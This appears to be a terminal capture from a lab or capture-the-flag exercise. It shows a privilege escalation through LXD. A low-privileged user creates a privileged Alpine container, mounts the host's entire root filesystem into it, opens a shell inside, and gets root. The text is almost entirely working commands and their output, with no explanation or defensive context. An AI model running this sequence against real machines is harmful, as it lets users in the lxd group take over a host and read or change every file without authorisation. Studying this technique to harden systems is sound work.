 aaa@test-virtual-machine:/tmp$ lxc image list
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------+
| myimage | 7cb33061515c | no | alpine v3.12 (20210112_03:47) | x86_64 | CONTAINER | 3.06MB | Jan 12, 2021 at 4:41pm (UTC)
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------+
| | bd10cba9d0b2 | no | ubuntu 20.04 LTS amd64 (release) (20210108) | x86_64 | CONTAINER | 356.48MB | Jan 12, 2021 at 4:06pm (UTC)
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------+
aaa@test-virtual-machine:/tmp$ lxc init myimage aaa -c security.privileged=true
Creating aaa
aaa@test-virtual-machine:/tmp$ lxc config device add aaa mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to aaa
aaa@test-virtual-machine:/tmp$ lxc start aaa
aaa@test-virtual-machine:/tmp$ lxc exec aaa /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # whoami
root
~ #